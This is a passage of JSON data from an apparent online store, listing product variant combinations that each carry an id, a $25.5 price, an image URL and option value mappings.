25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"